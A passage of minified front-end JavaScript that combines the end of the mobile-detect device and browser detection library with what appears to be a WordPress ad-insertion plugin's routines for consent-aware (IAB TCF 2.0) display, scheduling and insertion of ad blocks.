Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
